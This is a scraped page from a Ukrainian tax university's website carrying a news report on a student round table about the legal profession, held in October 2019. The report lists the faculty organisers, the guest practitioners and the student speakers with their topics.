menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/vchena-rada/" class="menu-link  sub-menu-link">Вчена рада </a></li></ul></li><li class="menu-column"><ul><li id="nav-menu-item-2869" class="sub-menu-item menu-item-depth-1 column-header menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="menu-link  sub-menu-link">Публічна інформація </a></li><li id="nav-menu-item-5227" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/pro-universitet/" class="menu-link  sub-menu-link">Про університет </a></li><li id="nav-menu-item-45404" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/informaczijna-vidkrytist/" class="menu-link  sub-menu-link">Інформаційна відкритість </a></li><li id="nav-menu-item-46456" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://nusta.edu.ua/normativno-pravova-baza/" class="menu-link  sub-menu-link">Нормативно-правова база </a></li><li id="nav-menu-item-15839" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/kalendarnyj-plan-grafik-zahodiv/" class="menu-link  sub-menu-link">Календарний план-графік заходів </a></li><li id="nav-menu-item-51683" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/rejtyngovi-pokaznyky-universytetu/" class="menu-link  sub-menu-link">Рейтингові показники університету </a></li><li id="nav-menu-item-50548" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/%d1%86%d0%b8%d0%b2%d1%96%d0%bb%d1%8c%d0%bd%d0%b8%d0%b9-%d0%b7%d0%b0%d1%85%d0%b8%d1%81%d1%82/" class="menu-link  sub-menu-link">Цивільний захист </a></li><li id="nav-menu-item-50481" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/reorganizaciya/" class="menu-link  sub-menu-link">Реорганізація УДФСУ </a></li><li id="nav-menu-item-58545" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/vitannya-z-nagody-100-richchya/" class="menu-link  sub-menu-link">Вітання з нагоди 100-річчя </a></li><li id="nav-menu-item-59334" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/antykorupczijna-diyalnist/" class="menu-link  sub-menu-link">Антикорупційна діяльність </a></li></ul></li></ul></li><li id="nav-menu-item-49" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="#" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Освітній процес </a><ul class="dropdown-menu menu-depth-1"><li id="nav-menu-item-62485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown-submenu"><a href="#" class="menu-link  sub-menu-link">Кафедри які проходять акредетацію </a><ul class="dropdown-menu menu-depth-2"><li id="nav-menu-item-62492" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/inst-bank-kaf-finance/" class="menu-link  sub-menu-link">Кафедра публічних фінансів </a></li><li id="nav-menu-item-62487" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/inst-bank-kaf-fin-rink/" class="menu-link  sub-menu-link">Кафедра фінансових ринків </a></li><li id="nav-menu-item-62501" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/inst-econ-mitn/" class="menu-link  sub-menu-link">Кафедра митної справи </a></li><li id="nav-menu-item-62502" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/inst-obl-econteor/" class="menu-link  sub-menu-link">Кафедра економічної політики </a></li></ul></li><li id="nav-menu-item-46317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/novyny-osvitnogo-proczesu/" class="menu-link  sub-menu-link">Новини освітнього процесу </a></li><li id="nav-menu-item-11206" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/%d0%bf%d0%b5%d1%80%d0%b5%d0%bb%d1%96%d0%ba-%d0%be%d1%81%d0%b2%d1%96%d1%82%d0%bd%d1%96%d1%85-%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc/" class="menu-link  sub-menu-link">Перелік освітніх  програм </a></li><li id="nav-menu-item-46268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/katalog-vybirkovyh-dysczyplin/" class="menu-link  sub-menu-link">Каталог вибіркових дисциплін </a></li><li id="nav-menu-item-3232" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/navchalno-naukovi-centri/" class="menu-link  sub-menu-link">Центр післядипломної освіти та заочного (дистанційного навчання) </a></li><li id="nav-menu-item-10813" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/%d0%bd%d0%b0%d0%b2%d1%87%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d0%bd%d0%b0%d1%83%d0%ba%d0%be%d0%b2%d0%b8%d0%b9-%d1%86%d0%b5%d0%bd%d1%82%d1%80-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d1%96%d0%b7%d0%b0%d1%86%d1%96/" class="menu-link  sub-menu-link">Навчально-науковий центр організації освітнього процесу </a></li><li id="nav-menu-item-30488" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/viddil-zabezpechennya-yakosti-vyshhoyi-osv/" class="menu-link  sub-menu-link">Навчально-методичний центр забезпечення якості вищої освіти </a></li><li id="nav-menu-item-3239" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/naukovo-metodolog%d1%96chna-rada/" class="menu-link  sub-menu-link">Науково-методична рада </a></li><li id="nav-menu-item-7701" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/navchannya-%d1%96nozemnix-gromadyan-2/" class="menu-link  sub-menu-link">Навчання іноземних громадян </a></li><li id="nav-menu-item-10818" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/vidkryti-zanyattya/" class="menu-link  sub-menu-link">Відкриті заняття </a></li><li id="nav-menu-item-14409" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://nusta.edu.ua/дистанційне-навчання" class="menu-link  sub-menu-link">Дистанційне навчання </a></li><li id="nav-menu-item-26228" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/dualna-osvita-3/" class="menu-link  sub-menu-link">Дуальна освіта </a></li><li id="nav-menu-item-30968" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/polozhennya-yaki-reglamentuyut-organiz/" class="menu-link  sub-menu-link">Нормативне забезпечення освітнього процесу </a></li></ul></li><li id="nav-menu-item-5211" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="#" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Наука </a><ul class="dropdown-menu menu-depth-1"><li id="nav-menu-item-30411" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown-submenu"><a href="#" class="menu-link  sub-menu-link">Наукові заходи </a><ul class="dropdown-menu menu-depth-2"><li id="nav-menu-item-35324" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/%d0%bc%d0%be%d0%bb%d0%be%d0%b4%d1%96%d0%b6%d0%bd%d0%b8%d0%b9-%d0%bf%d0%be%d0%b4%d0%b0%d1%82%d0%ba%d0%be%d0%b2%d0%b8%d0%b9-%d0%ba%d0%be%d0%bd%d0%b3%d1%80%d0%b5%d1%81/" class="menu-link  sub-menu-link">Молодіжний Податковий конгрес </a></li><li id="nav-menu-item-14602" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/konferencziyi/" class="menu-link  sub-menu-link">Конференції </a></li><li id="nav-menu-item-35283" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://nusta.edu.ua/круглі-столи-семінари-2/" class="menu-link  sub-menu-link">Круглі столи, семінари </a></li><li id="nav-menu-item-26928" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/%d0%bc%d1%96%d0%b6%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b8%d0%b9-%d1%84%d0%be%d1%80%d1%83%d0%bc-%d1%80%d0%b4%d1%84%d0%ba%d0%b2%d0%ba%d0%b7%d0%b5%d0%b1%d0%ba/" class="menu-link  sub-menu-link">Міжнародний форум &#8220;Розвиток державного фінансового контролю&#8221; </a></li><li id="nav-menu-item-15018" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/%d0%b2%d1%81%d0%b5%d1%83%d0%ba%d1%80%d0%b0%d1%97%d0%bd%d1%81%d1%8c%d0%ba%d0%b8%d0%b9-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81-%d0%bd%d0%b0%d1%83%d0%ba%d0%be%d0%b2%d0%b8%d1%85-%d1%80%d0%be%d0%b1/" class="menu-link  sub-menu-link">Всеукраїнський конкурс наукових робіт </a></li><li id="nav-menu-item-30410" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/%d0%b2%d1%81%d0%b5%d1%83%d0%ba%d1%80%d0%b0%d1%97%d0%bd%d1%81%d1%8c%d0%ba%d0%b0-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d1%81%d1%8c%d0%ba%d0%b0-%d0%be%d0%bb%d1%96%d0%bc%d0%bf%d1%96%d0%b0%d0%b4%d0%b0/" class="menu-link  sub-menu-link">Всеукраїнська студентська олімпіада </a></li><li id="nav-menu-item-17500" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/%d1%8f-%d0%bc%d0%b0%d1%8e-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/" class="menu-link  sub-menu-link">Проект &#8220;Я маю право!&#8221; </a></li></ul></li><li id="nav-menu-item-39460" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/novynyogoloshennya/" class="menu-link  sub-menu-link">Новини/Оголошення </a></li><li id="nav-menu-item-3238" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/naukovo-dosl%d1%96dna-robota/" class="menu-link  sub-menu-link">Науково-дослідна робота </a></li><li id="nav-menu-item-4199" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/fisk-politika/" class="menu-link  sub-menu-link">Науково-дослідний інститут фіскальної політики </a></li><li id="nav-menu-item-3234" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/naukove-tovaristvo/" class="menu-link  sub-menu-link">Наукове товариство студентів та курсантів </a></li><li id="nav-menu-item-3244" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/aspirantura/" class="menu-link  sub-menu-link">Докторантура, аспірантура (ад’юнктура) </a></li><li id="nav-menu-item-30712" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/pidgotovka-doktoriv-filosofiyi/" class="menu-link  sub-menu-link">Підготовка докторів філософії </a></li><li id="nav-menu-item-7680" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/home-2/fahovi-vidannya/" class="menu-link  sub-menu-link">Наукові видання </a></li><li id="nav-menu-item-21046" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/naukovi-shkoly/" class="menu-link  sub-menu-link">Наукові школи </a></li><li id="nav-menu-item-3240" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/organ%d1%96zac%d1%96jno-naukovij-v%d1%96dd%d1%96l/" class="menu-link  sub-menu-link">Науково-організаційний відділ </a></li><li id="nav-menu-item-3228" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/rada-molodih-vchenih/" class="menu-link  sub-menu-link">Рада молодих вчених </a></li><li id="nav-menu-item-55924" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/speczializovani-vcheni-rady/" class="menu-link  sub-menu-link">Спеціалізовані вчені ради </a></li></ul></li><li id="nav-menu-item-5212" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="#" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Міжнародна діяльність </a><ul class="dropdown-menu menu-depth-1"><li id="nav-menu-item-3512" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/viddil-mizhnarodnogo-spivrobitnictva/" class="menu-link  sub-menu-link">Відділ міжнародного співробітництва </a></li><li id="nav-menu-item-3518" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/navchannya-za-kordonom/" class="menu-link  sub-menu-link">Навчання за кордоном </a></li><li id="nav-menu-item-21253" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/%d0%bc%d1%96%d0%b6%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%96-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d1%96%d0%b7%d0%b0%d1%86%d1%96%d1%97-%d1%82%d0%b0-%d0%b0%d1%81%d0%be%d1%86%d1%96%d0%b0%d1%86%d1%96%d1%97/" class="menu-link  sub-menu-link">Міжнародні організації та асоціації </a></li><li id="nav-menu-item-3517" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/partneri-universitetu/" class="menu-link  sub-menu-link">Партнери університету </a></li><li id="nav-menu-item-3516" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/mizhnarodni-granti/" class="menu-link  sub-menu-link">Міжнародні гранти </a></li><li id="nav-menu-item-3515" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/v%d1%96ziti-delegac%d1%96j/" class="menu-link  sub-menu-link">Візити делегацій </a></li><li id="nav-menu-item-3514" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/anglomovn%d1%96-mag%d1%96stersk%d1%96-programi/" class="menu-link  sub-menu-link">Англомовні магістерські програми </a></li><li id="nav-menu-item-41494" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/%d0%bc%d1%96%d0%b6%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b8%d0%b9-%d0%bf%d0%be%d0%b4%d0%b0%d1%82%d0%ba%d0%be%d0%b2%d0%b8%d0%b9-%d0%ba%d0%be%d0%bd%d0%b3%d1%80%d0%b5%d1%81/" class="menu-link  sub-menu-link">Міжнародний податковий конгрес </a></li></ul></li><li id="nav-menu-item-64046" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://dpu.edu.ua" class="menu-link  main-menu-link">Податковий конгрес </a></li><li id="nav-menu-item-7" class="main-menu-item menu-item-depth-0 multi-column ri menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="#" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Інститути та факультети </a><ul class="dropdown-menu menu-depth-1"><li class="menu-column"><ul><li id="nav-menu-item-3706" class="sub-menu-item menu-item-depth-1 die_fuck_again column-header menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="menu-link  sub-menu-link">Інститути, факультети та кафедри </a></li><li id="nav-menu-item-4590" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/inst-bank/" class="menu-link  sub-menu-link">Факультет фінансів та цифрових технологій </a></li><li id="nav-menu-item-4928" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/inst-obl/" class="menu-link  sub-menu-link">Факультет податкової справи, обліку та аудиту </a></li><li id="nav-menu-item-4867" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/inst-hum-nauk/" class="menu-link  sub-menu-link">Факультет соціально-гуманітарних технологій та менеджменту </a></li><li id="nav-menu-item-5045" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/inst-prava-2/" class="menu-link  sub-menu-link">Навчально-науковий інститут права </a></li><li id="nav-menu-item-4671" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/inst-econ/" class="menu-link  sub-menu-link">Навчально-науковий інститут економічної безпеки та митної справи </a></li><li id="nav-menu-item-19828" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/laboratoriya-yurydychna-klinika/" class="menu-link  sub-menu-link">Лабораторія &#8220;Юридична клініка&#8221; </a></li><li id="nav-menu-item-28675" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://nusta.edu.ua/viyskova-kafedra-2/#!" class="menu-link  sub-menu-link">Кафедра військової підготовки </a></li></ul></li></ul></li></ul></div></div></nav></div> <script type="text/javascript">var langWhat = jQuery("#nav-menu-item-2794 a").text();
            var logoLang = ["Університет державної фіскальної служби","State tax university"];
            var logoPosition = jQuery(".uni-name h3");
            var trustLang = ["Служба доверия","Service trust"];
            var trustPosition = jQuery(".auth a");
            var upLang = ["Вверх","To top"];
			var atitlePosition = jQuery(".page-heading h1");
            var atitleLang = ["Вверх","To top"];


            if(langWhat=="Главная "){
            	logoPosition.html(logoLang[0]);
            	trustPosition.html(trustLang[0]);
            }
            else if(langWhat=="Home " ){
            	logoPosition.html(logoLang[1]);
            	trustPosition.html(trustLang[1]);

            }</script> </header><div class="page-heading"><div class="container"><div class="row"><div class="col-md-8 col-sm-8"><h1>Студентський круглий стіл: Професія юриста в сучасних умовах розбудови правової держави</h1></div><div class="pathway col-md-4 col-sm-4 hidden-xs text-right"><div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a class="bread" href="https://www.nusta.edu.ua/" rel="v:url" property="v:title">Головна</a> \ <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.nusta.edu.ua/category/inst-prava-news/">Новини ННІ права</a></span> \</div></div></div></div></div><div class="top-sidebar"><div class="container"><div class="row"></div></div></div><div id="body"><div class="container"><div class="content-pad-3x"><div class="row"><div id="content" class="col-md-9" role="main"><article class="single-post-content single-content"><div class="content-image"><img src="https://www.nusta.edu.ua/wp-content/uploads/2016/11/LRM_EXPORT_173811598418798_20191002_203951741.jpeg" alt="Студентський круглий стіл: Професія юриста в сучасних умовах розбудови правової держави" title="Студентський круглий стіл: Професія юриста в сучасних умовах розбудови правової держави"></div><h2 class="single-content-title">Студентський круглий стіл: Професія юриста в сучасних умовах розбудови правової держави</h2><div class="single-post-content-text content-pad"><p><span style="font-family: 'times new roman', times, serif; font-size: 14pt; color: #000000;"><strong>2</strong><strong> жовтня </strong><strong>2019</strong><strong> року </strong>Науковим товариством студентів та курсантів кафедри теорії, історії права і держави (далі НТСК кафедри) було проведено студентський круглий стіл: Професія юриста в сучасних умовах розбудови правової держави, який присвячений святкуванню в Навчально-науковому інституті права (далі ННІ права) <strong><em>Тижня права</em></strong> та<em> <strong>Дня юриста</strong></em>.</span></p><p><span style="font-family: 'times new roman', times, serif; font-size: 14pt; color: #000000;">До організації даного заходу долучилися професорсько-викладацький склад кафедри теорії, історії права і держави та конституційного права (далі кафедри) під керівництвом завідувача кафедри <strong>Шевченка А. Є.</strong>, д.ю.н., професора, а саме: <strong>Вітюк Д. Л., </strong>к.ю.н., доцент; <strong>Старостюк А. В., </strong>к.ю.н., доцент; <strong>Кудін С. В., </strong>к.ю.н., доцент; <strong>Корінний М. М., </strong>к.і.н, доцент<strong>; Калиновський В. С., </strong>к.ю.н., доцент<strong>;</strong> <strong>Камаралі С. Є</strong>., к.і.н, доцент<strong>;</strong> <strong>Капічон О.Г., </strong>к.ю.н., ст. викладач<strong>;</strong> <strong>Берестень А. В</strong>., ст. викладач, заступник завідувача кафедри з навчально-методичної роботи<strong>;</strong> <strong>Павлюх О. А., </strong>ст. викладач, модератор заходу.</span></p><p><span style="font-family: 'times new roman', times, serif; font-size: 14pt; color: #000000;">У вітальному слові до учасників круглого столу директор ННІ права, д.ю.н., професор <strong>Топчій В. В.</strong>, наголосив на тому, що професія юриста базується на двох основах справедливості: нікому не шкодити і приносити користь суспільству, а проведення науково-комунікативних заходів для майбутніх юристів є надзвичайно важливим.</span></p><p><span style="font-family: 'times new roman', times, serif; font-size: 14pt; color: #000000;">Завідувач кафедри <strong>Шевченко А. Є. </strong>привітав учасників і побажав присутнім на круглому столі плідної роботи. У своєму виступі він підтвердив, що у сучасних умовах розбудови правової держави становлення майбутнього юриста залежить від таких чинників як рівень викладання у вузі, самостійна робота студента-правника, практичне навчання та стажування за юридичною спеціальністю.&nbsp;</span></p><p><span style="font-family: 'times new roman', times, serif; font-size: 14pt; color: #000000;">Практичним досвідом своєї колишньої та теперішньої професійної діяльності з студентами першого курсу ННІ права прийшли поділитися:<strong> Лощихін Олександр Миколайович, </strong>заступник голови Державної судової адміністрації України (2006-2010), професор кафедри теорії, історії права і держави та конституційного права; <strong>Фролов Олександр Павлович, </strong>начальник слідчого Управління фінансових розслідувань ГУ ДФС України у Сумській області (1985-2014), старший викладач кафедри фінансових розслідувань факультету підготовки, перепідготовки та підвищення кваліфікації працівників податкової міліції (далі ФППтаПКППМ); <strong>Полуніна Лілія Валентинівна, </strong>слідчий ОВС України (2000-2015), старший викладач кафедри фінансових розслідувань ФППтаПКППМ; <strong>Кабанов Володимир Іванович, </strong>адвокат, провідний фахівець НПЛ юридична клініка.</span></p><p><span style="font-family: 'times new roman', times, serif; font-size: 14pt; color: #000000;"><strong>З доповідями виступили: </strong><strong><em>Онофрей Владислава Сергіївна, </em></strong><strong>ПБК-18-6, <em>Савенок Катерина Олександрівна, </em>ПБК-18-6 </strong>на тему: Розвиток юридичної професії в Україні; <strong><em>Брюнчугіна Аліна Едуардівна, </em>ПБ-19-1 </strong>на тему: Юрист у сучасному українському суспільстві; <strong><em>Михалик Марія Іванівна, </em>ПБЦ-19-3 </strong>на тему: Професія юриста в умовах реформування судової влади в Україні; <strong><em>Чиж Наталія Болеславівна, </em>ПБЦ-19-3 </strong>на тему: Чи залежить результат судової реформи в Україні від юристів?; <strong><em>Бахмацький Роман Сергійович, </em>ПБ-19-1 </strong>на тему: Роль юриста у сфері реформування юридичних послуг в Україні; <strong><em>Слив’юк Софія Віталіївна, </em>ПБЮ-19-4 </strong>на тему: Якості без яких навіть не потрібно намагатися ставати на шлях оволодіння професією юриста; <strong><em>Панасевич Єлизавета Євгенівна, </em>ПБЮ-19-4 </strong>на тему: Основні проблеми працевлаштування в Україні випускників вузів з юридичною спеціальністю; <strong><em>Завадко Дмитро Олексійович, </em>ПБ-18-2 </strong>на тему: В Україні люди часто працюють не за спеціальністю: поради тим, хто готується все ж таки бути юристом; <strong><em>Чава Андрій Сергійович, </em>ПБі-18-1 </strong>на тему: Перенавантаження та овертайми у роботі юриста; <strong><em>Мазурик Андрій Володимирович, </em>ПБ-18-2 </strong>на тему: Професія юриста: як часто люди не витримують та йдуть з професії?</span></p><p><span style="font-family: 'times new roman', times, serif; font-size: 14pt; color: #000000;">Гості заходу розповіли про всі аспекти професійної діяльності сучасного юриста. Поділилися секретами успішної кар’єри та досвідом роботи у судових, правоохоронних та інших органах. У ході обговорення виступів гостей учасниками круглого столу було сформовано образ майбутнього юриста та визначено якими якостями він має володіти і це, насамперед: справедливість, ерудованість, гуманність, комунікабельність, пунктуальність, відповідальність.</span></p><p><span style="font-family: 'times new roman', times, serif; font-size: 14pt; color: #000000;">Студенти та курсанти першого курсу, які приймали участь в обговоренні виступів цікавилися наступними запитаннями:<strong> плюси й мінуси професії юриста; як швидко можна влаштуватися юристом без досвіду роботи; які знання та навички потрібно набувати самостійно для оволодіння майбутньою професією; знання з яких навчальних дисциплін стануть у нагоді при влаштуванні на роботу; як часто буває перенавантаження у юристів та інші.</strong></span></p><p><span style="font-family: 'times new roman', times, serif; font-size: 14pt; color: #000000;">За підсумками проведення круглого столу учасники прийшли до висновку, що професія юриста залишається дуже важливою та затребуваною як у минулому, так і у теперішній час.</span></p><p><span style="font-family: 'times new roman', times, serif; font-size: 14pt; color: #000000;">Круглий стіл завершився привітанням всіх присутніх з наступаючим святом – Днем Юриста! Завідувач кафедри Шевченко А. Є. подякував всім гостям та учасникам круглого столу за участь у організації та проведенні і висловив думку, що високий професіоналізм, усвідомлене почуття відповідальності та знання допоможуть нашим студентам-юристам досягти успіху у майбутньому.</span></p><style>/*===== general options =========*/
a {
    box-shadow: none !important;
}

.view *, .album_categories *, .album_back_button *, #album_disabled_layer {
    font-family: sans-serif, Arial, Verdana, Sylfaen !important;
}

#album_disabled_layer {
    display: none;
    position: absolute;
    width: 100%;
    height: 100%;
    text-align: center;
    background-color: transparent;
    z-index: 10;
    padding-top: 20px;
    color: #fff;
}

#album_list_container {
    position: relative;
}

/* ====================== album onhover styles ==========================*/

#album_list .view {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    display: none;

}

.view .mask,
.view .content {
    width: 100%;
    height: 100%;
    position: absolute;
    overflow: hidden;
    top: 0;
    left: 0;
}

.view h2 {
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    position: relative;
    font-size: 17px;
    font-family: Raleway, serif;
    padding: 10px;
    /*background: rgba(0, 0, 0, 0.8);*/
    margin: 20px 0 0 0;

}

.album_back_button a, .view a {
    text-decoration: none !important;
}

.view p {
    font-family: Merriweather, serif;
    font-style: italic;
    font-size: 14px;
    position: relative;
    color: #fff;
    padding: 0px 20px 0px;
    text-align: center;

}

.view a.info {
    display: inline-block;
    text-decoration: none;
    font-size: 13px;
    padding: 2px 14px;
    margin-bottom: 3px;
    background: #000;
    color: #fff;
    font-family: Raleway, serif;
    text-transform: uppercase;
    box-shadow: 0 0 1px #000
}

.mask-text h2 {
    font-size: 20px !important;
}

.view a.info:hover {
    box-shadow: 0 0 5px #000
}

.view .mask-bg {
    height: 100%;
}

.view .album_social {
    color: #fff;
    position: absolute;
    bottom: 3px;
    left: 3px;
    border: 1px solid #ffffff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    padding: 3px 5px;

}

.view .album_social:active, .view .album_social:focus, .view .album_social:hover {
    color: #ffffff;
    outline: none;
}

/*1*/

.view .info {
    margin-top: 5px;
}

.view-first .mask {
    opacity: 0;
    background-color: rgba(0, 0, 0, 0.7);
    transition: all 0.4s ease-in-out;

}

.view-first h2 {
    transform: translateY(-100px);
    opacity: 0;
    font-family: Raleway, serif;
    transition: all 0.2s ease-in-out;
}

.view-first p {
    transform: translateY(100px);
    opacity: 0;
    transition: all 0.2s linear;
}

.view-first a.info {
    opacity: 0;
    transition: all 0.2s ease-in-out;
}

.view-first .mask-text * {
    color: #fff !important;
}

/* */

.view-first:hover img {
    /*transform: scale(1.1);*/
}

.view-first:hover .mask {
    opacity: 1;
}

.view-first:hover h2,
.view-first:hover p,
.view-first:hover a.info {
    opacity: 1;
    transform: translateY(0px);
}

.view-first:hover p {
    transition-delay: 0.1s;
}

.view-first:hover a.info {
    transition-delay: 0.2s;
}

/*2*/
.view-second img {
    -webkit-filter: grayscale(0) blur(0);
    filter: grayscale(0) blur(0);
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
}

.view-second .mask {
    background-color: rgba(226, 200, 127, 0.2);
    transition: all 0.5s linear;
    opacity: 0;
}

